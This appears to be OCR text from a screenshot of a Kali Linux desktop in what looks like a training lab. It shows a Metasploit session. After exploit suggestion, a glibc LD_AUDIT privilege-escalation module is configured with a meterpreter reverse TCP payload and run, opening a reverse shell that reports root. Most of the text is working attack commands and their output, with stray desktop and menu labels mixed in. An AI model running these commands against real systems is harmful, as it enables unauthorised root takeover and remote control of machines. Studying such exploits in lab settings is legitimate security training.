 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:36
kali@kali: ~
File Actions Edit View Help
62 exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc No The target is not exploitable. Directory '/opt/sysinfo' does not exist
63 exploit/multi/local/xorg_x11_suid_server No The target is not exploitable.
64 exploit/multi/local/xorg_x11_suid_server_modulepath No The target is not exploitable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Home Nessus.txt script_hydr...
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Visual Studi... john.txt flood.py
Exploit target:
Id Name
0 Automatic
Codici C passwordd... burpsuite_c...
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
KALI
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.wHMBfS' (1271 bytes) ...
[*] Writing '/tmp/.dqF1jS' (276 bytes) ...
[*] Writing '/tmp/.U5J4yW40' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.150
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.150:54837) at 2024-09-26 03:23:29 -0400
meterpreter > getuid
Server username: root
meterpreter >
CTRL (DESTRA)